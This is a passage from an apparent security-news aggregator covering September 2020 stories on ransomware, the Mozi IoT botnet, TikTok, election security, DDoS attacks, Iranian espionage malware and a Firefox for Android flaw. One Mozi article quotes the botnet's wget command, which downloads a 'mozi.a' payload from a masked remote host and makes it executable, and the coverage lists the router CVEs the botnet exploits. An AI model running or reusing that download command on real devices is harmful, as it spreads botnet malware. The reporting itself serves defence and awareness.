And if 2020 is any indication, attacks against colleges and universities are showing no signs of slowing down.
Allan Liska, a threat intelligence analyst at Recorded Future, revealed there had been at least 80 publicly reported ransomware infections targeting the education sector to date this year, a massive jump from 43 ransomware attacks for the whole of 2019.
"Part of this change can be attributed to extortion sites, which force more victims to announce attacks," Liska said in a tweet. "But, in general, ransomware actors have more interest in going after colleges and universities, and they are often easy targets."
You can read more about NCSC's mitigation measures here. For more guidance on proofing businesses against ransomware attacks, head to US Cybersecurity Security and Infrastructure Security Agency's response guide here.
NCSC warns of a surge in ransomware attacks on education institutions
21.9.20 Ransomware Securityaffairs
The U.K. National Cyber Security Centre (NCSC) has issued an alert about a surge in ransomware attacks targeting education institutions.
The U.K. National Cyber Security Centre (NCSC), has issued an alert about a surge in ransomware attacks against education institutions. The British security agency is urging the institutions in the industry to follow the recommendations to mitigate the risk of exposure to ransomware attacks.
“This criminal targeting of the education sector, particularly at such a challenging time, is utterly reprehensible.” “While these have been isolated incidents, I would strongly urge all academic institutions to take heed of our alert and put in place the steps we suggest, to help ensure young people are able to return to education undisrupted.” Paul Chichester, Director of Operations at the NCSC, said.
“We are absolutely committed to ensuring UK academia is as safe as possible from cyber threats, and will not hesitate to act when that threat evolves.”
This summer the NCSC investigated an increased number of cyber attacks on universities, schools, and colleges, most of them were hit with ransomware.
The attacks continued over time, recently the Newcastle University was hit with DoppelPaymer ransomware.
“With institutions either welcoming pupils and students back for a new term, or preparing to do so, the NCSC’s alert urges them to take immediate steps such as ensuring data is backed up and also stored on copies offline.” reads the advisory. “They are also urged to read the NCSC’s newly-updated guidance on mitigating malware and ransomware attacks, and to develop an incident response plan which they regularly test.”
The NCSC also provided info about the initial infection vectors observed in the ransomware attacks:
Insecure Remote Desktop Protocol (RDP) configurations
Vulnerable Software or Hardware
Phishing emails
The agency recommends to implement an effective vulnerability management and patch management process, and of course to secure RDP services.
Once gained the foothold in the target network, the attackers will attempt lateral movements to elevate the privileges and search for high-value machines to encrypt (i.e. backup servers, network shares, servers, auditing devices).
In some attacks, government experts also observed the sabotage of backup or auditing devices to make recovery more difficult, the encryption of entire virtual servers, the use of scripting environments (i.e. PowerShell) to easily deploy tooling or ransomware.
NCSC education institutions
Below the list of recommendations provided by the agency that includes the use of updated antivirus software and anti-phishing defense measures:
centrally manage devices in order to only permit applications trusted by the enterprise to run on devices, using technologies including AppLocker, or from trusted app stores (or other trusted locations)
consider whether enterprise antivirus or anti-malware products are necessary, and keep the software (and its definition files) up to date
provide security education and awareness training to your people, for example NCSC’s Top Tips for Staff
disable or constrain scripting environments and macros, by:
enforcing PowerShell Constrained Language mode via a User Mode Code Integrity (UMCI) policy – you can use AppLocker as an interface to UMCI to automatically apply Constrained Language mode
protecting your systems from malicious Microsoft Office macros
disable autorun for mounted media (prevent the use of removable media if it is not needed)
To prevent attackers exploiting flaws to force the execution of their code the organization recommends:
install security updates as soon as they become available in order to fix exploitable bugs in your products
enable automatic updates for OSs, applications, and firmware if you can
use the latest versions of OSs and applications to take advantage of the latest security features
configure host-based and network firewalls, disallowing inbound connections by default
Recently Check Point researchers warned of a surge in the DDoS attacks against education institutions and the academic industry across the world.
IPG Photonics high-performance laser developer hit with ransomware
21.9.20 Ransomware Securityaffairs
IPG Photonics, a leading U.S. manufacturer of high-performance fiber lasers for diverse applications and industries was hit by a ransomware attack that disrupted its operations.
IPG Photonics manufactures high-performance fiber lasers, amplifiers, and laser systems for diverse applications and industries.
The company was founded in 1990 in Russia by physicist Valentin Gapontsev, it employs over 4,000 people and has a $1.3 billion revenue in 2019.
The laser systems designed by the company were part of the U.S. Navy’s arsenal.
The news of the attack was first reported by BleepingComputer which was contacted on Monday by a source with knowledge of the attack.
The source told BleepingComputer that the ransomware attack had disrupted the operations worldwide of the company.
The attack affected email, phones, and network connectivity in the offices.
“Due to the attack, IPG Photonics IT systems are shutdown worldwide, affecting email, phones, and network connectivity in the offices.” reported BleepingComputer. “With these systems down, BleepingComputer is also being told that manufacturing parts and shipping have become unavailable.”
BleepingComputer speculates that the attack was carried out by RansomExx ransomware operators, the same gang that recently hit the IT giant Konica Minolta.
The RansomEXX is human-operated ransomware, this means that attackers manually infected the systems after gained access to the target network.
In June 2020, the same ransomware was employed in an attack on the Texas Department of Transportation.
The good news is that the RansomEXX ransom, unlike other families of ransomware, does not appear to exfiltrate data before encrypting target systems.
Mozi Botnet is responsible for most of the IoT Traffic
21.9.20 BotNet Securityaffairs
The Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020, IBM reported.
Mozi is an IoT botnet that borrows the code from Mirai variants and the Gafgyt malware, it appeared on the threat landscape in late 2019.
The Mozi botnet was spotted by security experts from 360 Netlab, at the time of its discovered it was actively targeting Netgear, D-Link, and Huawei routers by probing for weak Telnet passwords to compromise them.
According to the researchers, in the last months of 2019, the botnet was mainly involved in DDoS attacks.
It implements a custom extended Distributed Hash Table (DHT) protocol that provides a lookup service similar to a hash table ([key, value]).
“Mozi Botnet relies on the DHT protocol to build a P2P network, and uses ECDSA384 and the xor algorithm to ensure the integrity and security of its components and P2P network.” reads the analysis published by the experts. “The sample spreads via Telnet with weak passwords and some known exploits (see the list below). In terms of functions, the execution of the instructions of each node in the Mozi botnet is driven by a Payload called Config issued by the Botnet Master.”
This kind of implementation makes it simple to add/remove nodes with minimum workaround re- keys.
The Mozi Botnet uses its own implementation of the extended DHT protocol to build a P2P network.
The malware spreads by attempting to guess Telnet passwords of target devices and leveraging known exploits. Once gained access to the device, the bot attempt to execute a malicious payload and the bot will automatically join the Mozi P2P network.
The botnet supports the following capabilities:
DDoS attack
Collecting Bot Information
Execute the payload of the specified URL
Update the sample from the specified URL
Execute system or custom commands
According to a new report published by IBM, the Mozi botnet accounted for 90% of the IoT network traffic observed between October 2019 and June 2020. This percentage is impressive if we consider that unlike other bots it did not attempt to remove competitors from compromised devices.
Researchers believe that Mozi operators target poorly configured devices, but one of the factors that sustained the surge in IoT attacks is the “ever-expanding IoT landscape” for threat actors to target. Experts explained that there are about 31 billion IoT devices deployed around the globe, and the IoT deployment rate is now 127 devices per second.
“IBM research suggests Mozi continues to be successful largely through the use of command injection (CMDi) attacks, which often result from the misconfiguration of IoT devices.” reads the report published by IBM. “The continued growth of IoT usage and poor configuration protocols are the likely culprits behind this jump. This increase may have been fueled further by corporate networks being accessed remotely more often due to COVID-19.”
CMDi attacks are quite common against IoT devices, in the case of Mozi attacks, threat actors leverage CMDi by using a “wget” shell command and then altering permissions to allow the hackers to interact with the affected system.
In recent Mozi attacks, threat actors used the following command to determine if the device is vulnerable to a CMDi, then they would download and execute the “mozi.a” file.
wget http://xxx.xx.xxx.xxx/bins/mozi.a -o /var/tmp/mozi.a; chmod 777 /var/tmp/mozi.a; rm -rf /var/tmp/mozi.a
“Our analysis of this particular sample indicates the file executes on microprocessor without interlocked pipelined stages (MIPS) architecture. This is an extension understood by machines running reduced instruction set computer (RISC) architecture, which is prevalent on many IoT devices.” continues the analysis. “Once the attacker gains full access to the device through the botnet, the firmware level can be changed and additional malware can be planted on the device.”
The Mozi botnet targets the following devices:
Affected Device Vulnerability
Eir D1000 Router Eir D1000 Wireless Router RCI
Vacron NVR devices Vacron NVR RCE
Devices using the Realtek SDK CVE-2014-8361
Netgear R7000 and R6400 Netgear cig-bin Command Injection
DGN1000 Netgear routers Netgear setup.cgi unauthenticated RCE
MVPower DVR JAWS Webserver unauthenticated shell command execution
Huawei Router HG532 CVE-2017-17215
D-Link Devices HNAP SoapAction-Header Command Execution
GPON Routers CVE-2018-10561, CVE-2018-10562
D-Link Devices UPnP SOAP TelnetD Command Execution
CCTV DVR CCTV/DVR Remote Code Execution
IBM researchers discovered that the infrastructure used by the Mozi botnet is primarily located in China (84%).
The report published by IBM includes additional details about the botnet, including Indicators of Compromise (IoCs).
Trump Backs Proposed Deal to Keep TikTok Operating in US
21.9.20 BigBrothers Securityweek
President Donald Trump said Saturday he’s given his “blessing” to a proposed deal that would see the popular video-sharing app TikTok partner with Oracle and Walmart and form a U.S. company.
Trump has targeted Chinese-owned TikTok for national security and data privacy concerns in the latest flashpoint in the rising tensions between Washington and Beijing. The president’s support for a deal comes just a day after the Commerce Department announced restrictions that if put in place could eventually make it nearly impossible for TikTok’s legions of younger fans to use the app.
Trump said if completed the deal would create a new company likely to be based in Texas.
“I have given the deal my blessing,” he said. “If they get it done, that’s great. If they don’t, that’s OK too.”
Trump said the new company will be hiring at least 25,000 people and making a $5 billion contribution to a fund dedicated to education for Americans. “That’s their contribution that I’ve been asking for,” he said.
TikTok said Oracle and Walmart could acquire up to a cumulative 20% stake in the new company in a financing round to be held before an initial public offering of stock, which Walmart said could happen within the next year. Oracle’s stake would be 12.5%, and Walmart’s would be 7.5%, the companies said in separate statements.
The deal will make Oracle responsible for hosting all TikTok’s U.S. user data and securing computer systems to ensure U.S. national security requirements are satisfied. Walmart said it will provide its ecommerce, fulfillment, payments and other services to the new company.
“We are pleased that the proposal by TikTok, Oracle, and Walmart will resolve the security concerns of the U.S. administration and settle questions around TikTok’s future in the U.S.,” TikTok said in a statement.
Trump has been demanding that the U.S. operations of TikTok be sold to a U.S. company or else be shut down. He’s also been targeting WeChat, another Chinese-owned app.
The administration contends that the user data collected by the two apps could be shared with the Chinese government. On Saturday, Trump said the U.S.-based TikTok “will have nothing to do with China.” TikTok says it has 100 million U.S. users.
On Friday, the U.S. Commerce Department said it would bar TikTok from U.S. app stores as of late Sunday. Further restrictions that would prevent TikTok from accessing essential internet services in the country would go into effect on Nov. 12. Commerce said Saturday that it will delay the barring of TikTok from U.S. app stores until Sept. 27 at 11:59 p.m.
Commerce is imposing similar restrictions on WeChat, although all of the restrictions on that app are set to go into effect Sunday night at 11:59 p.m.
Earlier Saturday, WeChat users asked a U.S. judge to block the government’s actions, saying they would restrict free speech. WeChat is an all-in-one app with instant-messaging, social media and other communication tools. The U.S. government argued that it is not restricting free speech because WeChat users still “are free to speak on alternative platforms that do not pose a national security threat.”
U.S. Magistrate Judge Laurel Beeler asked lawyers for the government and WeChat users whether the prohibitions would cripple WeChat as soon as the clock ticked from Sunday night into Monday morning without a resolution. An attorney for the government said they would likely lead to a “degradation” of WeChat over time.
Judge Beeler did not rule immediately on the motion.
WeChat has millions of U.S. users who rely on the app to stay in touch and conduct business with people and companies in China and around the world. In court filings, the founder of the Mental Health Association for Chinese Communities, who is a U.S. citizen in California, said that the group’s primary tool to reach out and provide services to Chinese Americans is WeChat.
“Since many of the Chinese community members we serve are not fluent in English, WeChat is the only online tool that they rely on,” Elaine Peng said.
The Trump administration’s aggressive tactics are part of its latest attempt to counter the influence of China, a rising economic superpower. Since taking office in 2017, Trump has waged a trade war with China, blocked mergers involving Chinese companies and stifled the business of Chinese firms like Huawei, a maker of phones and telecom equipment.
China-backed hackers, meanwhile, have been blamed for data breaches of U.S. federal databases and the credit agency Equifax, and the Chinese government strictly limits what U.S. tech companies can do in China.
China’s ministry of commerce condemned the U.S. moves and urged it to stop what it called bullying behavior. It also said China may take “necessary measures” to protect Chinese companies.
The U.S. Treasury Department said Saturday that TikTok’s deal still needs to close with Oracle and Walmart, and it also needs documentation and conditions to be approved by the Committee on Foreign Investment in the United States.
That, of course, also leaves the potential for more roller coasters of emotion for TikTok users, such as Haley Hoffman Smith, a 24-year-old who moved to Manhattan this year to pursue her dream of becoming a talk-show host. She said she had just hit 100,000 followers on TikTok and was crushed on Friday to hear it may be headed for a shutdown.
“TikTok is an inextricable part of my dream chasing story,” she said, “and to lose it forever would not only be an inconvenient setback, but an absolute heartbreak.”
As Trump Holds Back, Tech Firms Step in on Election Security
21.9.20 BigBrothers Securityweek
Adam Schiff was in the audience at the 2018 Aspen Security Forum when a Microsoft executive mentioned an attempted hacking of three politicians up for reelection. It was the first that Schiff, then the top Democrat on the House Intelligence Committee, had ever heard of it.
Schiff said he thought it was “odd” that Congress hadn’t been briefed. He got in touch with high-ranking officials in the intelligence agencies, and they didn’t know about it, either. It turned out that Russian hackers had unsuccessfully tried to infiltrate the Senate computer network of then-Sen. Sen. Claire McCaskill, D-Mo., and other unidentified candidates.
Two years later, Schiff says that breakdown is still emblematic of the disjointed effort among government agencies, Congress and private companies as they try to identify and address foreign election interference. But this year, with President Donald Trump adamant that Russia is not interfering and his administration often trying to block what Congress learns about election threats, it’s those private companies that often are being called upon to fill the breach.
Lawmakers welcome the help from the private sector and say the companies have become increasingly forthcoming, but it’s a haphazard way to get information. It allows the companies to control much of what the public knows, and some are more cooperative than others.
“If a company wants to publicize it, that’s great,” says Virginia Sen. Mark Warner, the top Democrat on the Senate Intelligence Committee. “But what happens when they don’t want to bring it to the attention of the government?”
That’s what happened in 2016, when Russia spread disinformation through social media, including Facebook, Twitter and YouTube. Those companies were slow to recognize the problem and they initially balked at government requests for more information. But after Congress pushed them publicly, they gradually became more cooperative.
Now, Facebook and Twitter give Congress regular briefings to the intelligence committees, issue frequent reports about malicious activity and are part of a group that regularly meets with law enforcement and intelligence officials in the administration.
Microsoft, which is part of that group, announced last week that Russian hackers had tried to breach computers at more than 200 organizations, including political campaigns and their consultants. Most of the hacking attempts by Russian, Chinese and Iranian agents were halted by Microsoft security software and the targets notified. But the company would not say which candidates or entities may have been breached.
Lawmakers say the private sector can only do so much.
“It’s certainly important that the social media companies participate and cooperate, which they have not always done in the past, but that does not in any way replace the analysis that is done by the intelligence community, and I believe that analysis should be shared with Congress,” says Sen. Susan Collins, R-Maine, a member of the Senate Intelligence Committee.
That relationship between intelligence agencies and Congress has grown strained since Trump took office. He has has doubted the agencies’ conclusions about Russian interference in 2016 and he fired, demoted and criticized officials who shared information he didn’t like.
The current director of national intelligence, John Ratcliffe, a close Trump ally, tried to end most in-person election security briefings — a decision he later reversed after criticism from lawmakers from both parties. But Ratcliffe maintains that his office will not provide “all member” briefings for all lawmakers, citing what he says were leaks from some of those meetings this year.
Lawmakers say that in restricting what’s given to Congress, the administration is effectively restricting what it tells the public about election security and misinformation. That threatens to sow confusion, just as foreign adversaries such as Russia are hoping for.
Schiff, now chairman of the House Intelligence Committee, has pressured the companies to act more quickly, including taking down misinformation before it goes viral, not after. He has particular concerns about Google, which owns YouTube, and says it has been less transparent than others. Schiff and other lawmakers have stepped up concerns about doctored videos and foreign-owned news outlets spreading fake news on the video platform.
At a hearing with tech companies in June, Schiff pressed Google, saying that it “has essentially adopted a strategy of keeping its head down and avoiding attention to its platform while others draw heat.”
Richard Salgado, Google’s director for law enforcement and information security, told Schiff: “I certainly hope that is not the perception. If it is, it is a misperception, Mr. Chairman.”
Google has made some disclosures, including recently revealing a Chinese effort to target Trump campaign staffers and an Iranian group’s attempt to target the Biden campaign. But the company gave little detail on the attacks, including when they took place or how many were targeted.
Still, the companies have stepped up in many cases.
Facebook and Microsoft have been making disclosures to the public while also working behind the scenes with the federal government and the intelligence committees. Facebook issues a monthly release on foreign and domestic election activity, and Microsoft has publicly disclosed more than a dozen instances of threat activity since Schiff was caught unaware at the Aspen event in 2018.
The executive who revealed the Russian activity at that event, Microsoft’s Tom Burt, says the company has learned to be more proactive with the federal government. He says the attempted hackings were not something he had planned to announce at the security forum, but he answered honestly when asked a question by the moderator. Today, Burt says the company gives federal and congressional authorities a heads-up when they have announcements about election interference.
Foreign attackers “are persistent, they are skilled, they are super well-resourced, and they are going to continue to try and interfere with the electoral process and try to sow distrust with the American people,” Burt said.
As lawmakers pursue other channels of information, there are still places where the private sector cannot help. Florida Rep. Stephanie Murphy, a Democrat, has been fighting for more than a year to have the administration publicly identify two Florida counties where Russian hackers gained access to voter databases before the 2016 election. People living in those counties are still unaware.
“The only way you can fight that disinformation is with transparency, and the U.S. government has to be transparent about the attacks on our democracy by providing the public with the information they need to push back against this foreign interference,” Murphy said. “I think maybe companies are accustomed to disclosing when they have had data breaches, and that is why you are seeing corporate America lead in providing the American public with information about meddling in our election.”
German encrypted email service Tutanota suffers DDoS attacks
20.9.20 BigBrothers Securityaffairs
The popular encrypted email service Tutanota was hit with a series of DDoS attacks this week targeting its website fist and its DNS providers later.
Encrypted email service, Tutanota suffered a series of DDoS attacks that initially targeted the website and later its DNS providers.
The company currently has over 2 million users, some of them were not able to access the service for several hours.
The first DDoS attacks targeted Tutanota on the weekend before September 14th, following the attacks a few hundred users were not able to access the service. The company quickly mitigated the attacks by restricting an “overreacting IP-block” responsible for the attack.
“This weekend continuous DDoS attacks and an infrastructure issue led to donwtimes for hundreds of users. While we were able to mitigate most of the DDoS, an overreacting IP-block to fight the attacks led to hundreds of users not being able to access Tutanota for multiple hours this Sunday. ” reads a blog post published by Tutanota.
The company explained it has enhanced anti-DDoS measures which should make it quicker to such kinds of attacks in the future.
“We are now able to mitigate most attacks within short times,” continues the post.
In the second wave of attacks, threat actors hit the DNS provider which hosts records for Tutanota, instead of the company servers.
“After multiple direct attacks on Tutanota, the attacker yesterday aimed at two providers that host the Tutanota DNS records.” reads a second post published by the German company.
“As a result these providers went down. We quickly tried to update our DNS records and host them at another provider. This did not work initially because the DNS entries got locked at one of the DNS hosting providers.”
Due to the DDoS attacks, the DNS providers were down and the company was not able to change the DNS entries for its domain. Millions of users were not able to access their Tutanota accounts.
“While we were moving another domain to a different registrar, our tutanota.com domain got unlocked again. We then registered our domain on a third, more robust DNS hosting provider that is able to hold against the ongoing attacks.” continues the post. “We have updated our DNS records, and universal access has finally been restored Thursday morning around 7:30 CET.”
The company explained that due to the intermittent outages several emails sent to its users may have not been delivered.
Tutanota confirmed that no user data was compromised following the attacks, it also added that it is still suffering accessibility issues.
“Issues that are remaining now are caused by caching and propagation: Each DNS server does not ask for the next update, until the old DNS entry expires. Some servers cached old nameservers during the time that our domain was locked.” concluded the post.
“This is the reason why Tutanota is still not accessible for some users, even though our status page says that everything is up and running. DNS entries are slowly propagating so that soon all users can access Tutanota again.”
Mozi Botnet Accounted for Majority of IoT Traffic: IBM
20.9.20 BotNet Securityaffairs
Mozi, a relatively new botnet, has fueled a significant increase in Internet of Things (IoT) botnet activity, IBM reported this week.
Showing code overlaps with Mirai and its variants and reusing Gafgyt code, Mozi has been highly active over the past year, and it accounted for 90% of the IoT network traffic observed between October 2019 and June 2020, although it did not attempt to remove competitors from compromised systems, IBM researchers say.
The large increase in IoT attacks, however, might also be the result of a higher number of IoT devices being available worldwide, thus expanding the attack surface. At the moment, IBM notes, there are around 31 billion IoT devices worldwide, with approximately 127 devices being deployed each second.
IBM suggests that Mozi’s success is based on the use of command injection (CMDi) attacks, which rely on misconfigurations in IoT devices. The increased use of IoT and poor configuration protocols are believed to be responsible for the spike, along with the increase in remote work due to COVID-19.
Almost all of the observed attacks targeting IoT devices were employing CMDi for initial access. Mozi leverages CMDi by using a “wget” shell command and then tampering with permissions to facilitate the attackers’ interaction with the affected system.
On vulnerable devices, a file called “mozi.a” was downloaded and then executed on MIPS architecture. The attack targets machines running reduced instruction set computer (RISC) architecture — MIPS is a RISC instruction set architecture — and can provide an adversary with the ability to modify the firmware to plant additional malware.
Mozi targets many vulnerabilities for infection purposes: CVE-2017-17215 (Huawei HG532), CVE-2018-10561 / CVE-2018-10562 (GPON Routers), CVE-2014-8361 (Realtek SDK), CVE-2008-4873 (Sepal SPBOARD), CVE-2016-6277 (Netgear R7000 / R6400), CVE-2015-2051 (D-Link Devices), Eir D1000 wireless router command injection, Netgear setup.cgi unauthenticated RCE, MVPower DVR command execution, D-Link UPnP SOAP command execution, and RCE impacting multiple CCTV-DVR vendors.
The threat, which leverages an infrastructure primarily located in China (84%), is also capable of brute-forcing telnet credentials and uses a hardcoded list for that.
“The Mozi botnet is a peer-to-peer (P2P) botnet based on the distributed sloppy hash table (DSHT) protocol, which can spread via IoT device exploits and weak telnet passwords,” IBM says.
The malware uses ECDSA384 (elliptic curve digital signature algorithm 384) to check its integrity and contains a set of hardcoded DHT public nodes that can be leveraged to join the P2P network.
The botnet can be used for launching distributed denial of service (DDoS) attacks (HTTP, TCP, UDP), can launch command execution attacks, can fetch and execute additional payloads, and can also gather bot information.
“As newer botnet groups, such as Mozi, ramp up operations and overall IoT activity surges, organizations using IoT devices need to be cognizant of the evolving threat. IBM is increasingly seeing enterprise IoT devices under fire from attackers. Command injection remains the primary infection vector of choice for threat actors, reiterating how important it is to change default device settings and use effective penetration testing to find and fix gaps in the armor,” IBM concludes.
Researchers Uncover 6-Year Cyber Espionage Campaign Targeting Iranian Dissidents
20.9.20 BigBrothers Thehackernews
Capping off a busy week of charges and sanctions against Iranian hackers, a new research offers insight into what's a six-year-long ongoing surveillance campaign targeting Iranian expats and dissidents with an intention to pilfer sensitive information.
The threat actor, suspected to be of Iranian origin, is said to have orchestrated the campaign with at least two different moving parts — one for Windows and the other for Android — using a wide arsenal of intrusion tools in the form of info stealers and backdoors designed to steal personal documents, passwords, Telegram messages, and two-factor authentication codes from SMS messages.
Calling the operation "Rampant Kitten," cybersecurity firm Check Point Research said the suite of malware tools had been mainly used against Iranian minorities, anti-regime organizations, and resistance movements such as the Association of Families of Camp Ashraf and Liberty Residents (AFALR), Azerbaijan National Resistance Organization, and citizens of Balochistan.
Windows Info-Stealer Targets KeePass and Telegram
Per Check Point, the infection chain was first traced to a malware-laced Microsoft Word document ("The Regime Fears the Spread of the Revolutionary Cannons.docx"), which, when opened, executes a next-stage payload that checks for the presence of the Telegram app on the Windows system, and if so, drop three additional malicious executables to download auxiliary modules and exfiltrate relevant Telegram Desktop and KeePass files from the victim's computer.

In doing so, the exfiltration allows the attacker to hijack the individual's Telegram account and steal the messages, as well as amass all files with specific extensions to a server under their control.
The research also confirms an advisory from the US Cybersecurity and Infrastructure Security Agency (CISA) earlier this week, which detailed the use of PowerShell scripts by an Iranian cyber actor to access encrypted password credentials stored by the KeePass password management software.
What's more, information from Telegram accounts was stolen using a separate tactic that involved hosted phishing pages impersonating Telegram, including using fake feature update messages to gain unauthorized access to accounts.
Capture Google SMS 2FA Codes
On the other hand, the Android backdoor, which comes equipped with capabilities to record the infected phone's surroundings and retrieve contact details, is installed through an app that masquerades as a service to help Persian-language speakers in Sweden get their driver's license.
Especially, the rogue app is engineered to intercept and transmit all SMS messages that begin with the prefix 'G-' — typically used for Google's SMS-based two-factor authentication (2FA) — to a phone number that it receives from a command-and-control (C2) server, thus allowing the bad actor to capture the victim's Google account credentials using a legitimate Google account login screen and bypass 2FA.
Check Point said it uncovered multiple malware variants dating back to 2014, with some of the versions used simultaneously and featuring significant differences between them.
"We noticed that while some of the variants were used simultaneously, they were written in different programming languages, utilized multiple communication protocols and were not always stealing the same kind of information," the cybersecurity firm noted.
A Surveillance Campaign Targeting Dissidents
Given the nature of targets handpicked for Rampant Kitten, like the Mujahedin-e Khalq (MEK) and the Azerbaijan National Resistance Organization (ANRO), the hackers are likely to be working at the behest of the Iranian government, as has been found in the recent series of indictments unsealed by the US Department of Justice.
"The conflict of ideologies between those movements and the Iranian authorities makes them a natural target for such an attack, as they align with the political targeting of the regime," Check Point said.
"In addition, the backdoor's functionality and the emphasis on stealing sensitive documents and accessing KeePass and Telegram accounts shows that the attackers were interested in collecting intelligence about those victims, and learning more about their activities."
A Bug Could Let Attackers Hijack Firefox for Android via Wi-Fi Network
20.9.20 Hacking Thehackernews
Dear Android users, if you use the Firefox web browser on your smartphones, make sure it has been updated to version 80 or the latest available version on the Google Play Store.
ESET security researcher Lukas Stefanko yesterday tweeted an alert demonstrating the exploitation of a recently disclosed high-risk remote command execution vulnerability affecting the Firefox app for Android.
Discovered originally by Australian security researcher Chris Moberly, the vulnerability resides in the SSDP engine of the browser that can be exploited by an attacker to target Android smartphones connected to the same Wi-Fi network as the attacker, with Firefox app installed.
SSDP, stands for Simple Service Discovery Protocol, is a UDP based protocol that is a part of UPnP for finding other devices on a network. In Android, Firefox periodically sends out SSDP discovery messages to other devices connected to the same network, looking for second-screen devices to cast.
Any device on the local network can respond to these broadcasts and provide a location to obtain detailed information on a UPnP device, after which, Firefox attempts to access that location, expecting to find an XML file conforming to the UPnP specifications.
According to the vulnerability report Moberly submitted to the Firefox team, the SSDP engine of the victims' Firefox browsers can be tricked into triggering an Android intent by simply replacing location of the XML file in the response packets with a specially crafted message pointing to an Android intent URI.
For this, an attacker connected to a targeted Wi-Fi network can run a malicious SSDP server on his/her device and trigger intent-based commands on nearby Android devices through Firefox—without requiring any interaction from the victims.
Activities allowed by the intent also includes automatically launching the browser and open any defined URL, which, according to the researchers, is sufficient to trick victims into providing their credentials, install malicious apps, and other malicious activities based on the surrounding scenarios.
"The target simply has to have the Firefox application running on their phone. They do not need to access any malicious websites or click any malicious links. No attacker-in-the-middle or malicious app installation is required. They can simply be sipping coffee while on a cafe's Wi-Fi, and their device will start launching application URIs under the attacker's control," Moberly said.
"it could have been used in a way similar to phishing attacks where a malicious site is forced onto the target without their knowledge in the hopes they would enter some sensitive info or agree to install a malicious application."
Moberly reported this vulnerability to the Firefox team a few weeks back, which the browser maker has now patched in the Firefox for Android versions 80 and later.
Moberly has also released a proof-of-concept exploit to the public that Stefanko used to demonstrate the issue in the above video against three devices connected to the same network.
SecOps Teams Wrestle with Manual Processes, HR Gaps
19.9.20 Cyber Threatpost
Enterprise security teams are “drowning in alerts.”
Only about half of enterprises are satisfied with their ability to detect cybersecurity threats, according to a survey from Forrester Consulting – with respondents painting a picture of major resource and technology gaps hamstringing their efforts to block cyberattacks.
According to the just-released 2020 State of Security Operations survey of 314 enterprise security professionals, enterprise security teams around the world feel that they struggle with the growing pace, volume and sophistication of cyberattacks. A whopping 79 percent of enterprises covered in the survey have experienced a cyber-breach in the past year, and nearly 50 percent have been breached in the past six months.
It turns out that businesses are under constant attack, with the average security operations team receiving more than 11,000 security alerts daily. Unfortunately, thanks to manual triage processes and disparate and legacy security tools permeating most environments, 28 percent of alerts are simply never addressed, the survey, released Thursday, found. Only 47 percent of organizations noted that they are able to address most or all of the security alerts they receive in a single day; and out of those that are addressed, almost a third are false positives.
In fact, according to the report findings, only 13 percent of the surveyed organizations are using automation and machine learning to analyze and respond to threats. Nearly 20 percent of alerts are manually reviewed/triaged by an analyst.
Source: Forrester Consulting
And, security operations teams use an average of more than 10 different categories of security tools, including firewalls, email security, endpoint security, threat intelligence, vulnerability management and more — tools are typically siloed, according to respondents.
Perhaps it’s no surprise then that most security operations teams reported that they are unable to hit key benchmarks for metrics like mean time to investigate, number of incidents handled, mean time to respond, threat score and number of alerts. Less than 50 percent of teams report that they meet these metrics “most of the time.”
“The net result is that security analysts are drowning in alerts, which is having a profound impact on their health, wellness and overall job satisfaction,” according to a Thursday blog from researchers Erica Naone and Mark Brozek of Palo Alto Networks, which commissioned the survey. “This reactive approach to cybersecurity also has decision-makers frustrated and dissatisfied. With Forrester Research estimating the cost of an average data breach at as much as $7 million per incident, a more proactive approach is needed to quickly prevent, identify and address cyber-threats.”
Source: Forrester Consulting.
Eighty-two percent of IT decision-makers agreed that their responses to threats are mostly or completely reactive, but they’d like to be more proactive; only 50 percent agreed that they have the right resources to proactively hunt for threats.
While adding human resources is seen as a key to overcoming these issues, the oft-reported workforce skills shortage continues to bite. Respondents to the survey said that “finding and keeping experienced security operations staff and enough analysts to support the workload is a major challenge”; and they reported “difficulty hiring, training and retaining employees who are adept at using the full security technology stack.”
Adding insult to injury, Forrester also noted that all of these hurdles are especially high in the time of COVID-19, when remote workforces have complicated the defense game. One FBI spokesperson quoted in the report said that cybersecurity complaints to the Bureau’s Internet Crime Complaint Center have spiked by 200-300 percent since the pandemic began.
Maze Ransomware Adopts Ragnar Locker Virtual-Machine Approach
19.9.20 Ransomware Threatpost
Maze continues to adopt tactics from rival cybercrime gangs.
The operators of the Maze ransomware have added a fresh trick to their bag of badness: Distributing ransomware payloads via virtual machines (VM). It’s a “radical” approach, according to researchers, meant to help the ransomware get around endpoint defense.
That’s according to researchers with Sophos Managed Threat Response (MTR), who said that the threat actors were recently seen distributing the malware in the form of a VirtualBox virtual disk image (a VDI file). The VDI file itself was delivered inside of a Windows MSI file, which is a format used for installation, storage and removal of programs.
In order to set up the VM on the target, “the attackers also bundled a stripped down, 11-year-old copy of the VirtualBox hypervisor inside the .MSI file, which runs the VM as a ‘headless’ device, with no user-facing interface,” researchers said, in a Thursday posting.
The VM would run as a trusted application, which helps the ransomware conceal itself. Also, most endpoint solutions only have visibility into physical drives, not VMs – virtual environments usually require their own separate security monitoring solution.
“Since the…ransomware application runs inside the virtual guest machine, its process and behaviors can run unhindered, because they’re out-of-reach for security software on the physical host machine,” Sophos explained in an earlier blog post. “The data on disks and drives accessible on the physical machine are attacked by the ‘legitimate’ VboxHeadless.exe process, the VirtualBox virtualization software.”
In employing the strategy, the Maze authors are taking a page from the Ragnar Locker ransomware, according to Sophos’ analysts, who uncovered the latter using the same technique earlier this year.
“In an earlier attack, Ragnar Locker also deployed a virtual machine in an attempt to bypass protection measures,” Sophos researchers explained. In that attack, they added, “Ragnar Locker was deployed inside an Oracle VirtualBox Windows XP virtual machine. The attack payload was a 122 MB installer with a 282 MB virtual image inside—all to conceal a 49 KB ransomware executable.”
Technical Details
